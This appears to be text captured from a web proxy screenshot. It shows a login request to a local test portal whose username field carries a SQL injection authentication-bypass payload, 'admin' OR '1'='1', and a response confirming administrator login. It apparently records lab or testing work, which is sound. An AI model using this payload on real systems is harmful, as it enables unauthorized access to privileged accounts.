 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 43
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/151.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/login
19 Accept-Encoding: gzip, deflate, br
20 Cookie: session=da372c8d-9a29-4946-ac58-9dc34c427d2c; avatar_file=
Screenshot_2025-11-15_05_14_29.png
21 Connection: keep-alive
22
23 username=admin' OR '1'='1&password=anything
Search
0 highlights
Selection: 43 (0x2b)
Response
Pretty Raw Hex Render
\n
N
Nexus
Enterprise
Portal
Dashboard
Directory
Knowledge
Base
Community
A
T
Administrative Portal Login
Access privileged administrative tools and system operations.
Authenticated successfully! Logged in as user 'admin' (Role: Administrator).
System Authentication
Username
Username
Password
••••••••
Sign In to Portal